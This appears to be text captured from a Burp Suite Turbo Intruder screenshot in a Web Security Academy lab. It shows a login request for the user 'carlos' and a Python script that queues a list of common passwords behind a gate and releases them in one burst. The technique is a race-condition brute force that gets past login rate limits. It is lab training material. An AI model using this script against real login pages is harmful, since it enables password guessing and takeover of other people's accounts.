 Turbo Intruder - 0ac0001f04f5c13780d7088500c60032.web-security-academy.net
Pretty Raw Hex Hackvertor
\n
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=LN2mCGObp5VlpTOEZ9qeaYSzJWkhAeMx&username=carlos&password=%s
Search
0 highlights
Last code used
Choose scripts dir
Save
14 "monkey",
15 "letmein",
16 "shadow",
17 "master",
18 "666666",
19 "qwertyuiop",
20 "123321",
21 "mustang",
22 "123456",
23 "password",
24 "12345678",
25 "qwerty",
26 "123456789",
27 "12345",
28 "1234",
29 "111111",
30 "1234567",
31 "dragon",
32 "1234567890",
33 "michael",
34 "x654321",
35 "superman",
36 "1qaz2wsx",
37 "baseball",
38 "7777777",
39 "121212",
40 "000000"
41 ]
42 # the 'gate' argument withholds part of each request until openGate is invoked
43 # if you see a negative timestamp, the server responded before the request was complete
44 for password in passwords:
45 engine.queue(target.req,password, gate='1')
46
47 # once every 'race1' tagged request has been queued
48 # invoke engine.openGate() to send them in sync
49 engine.openGate('1')
50
51
52 def handleResponse(req, interesting):
53 table.add(req)
54
Attack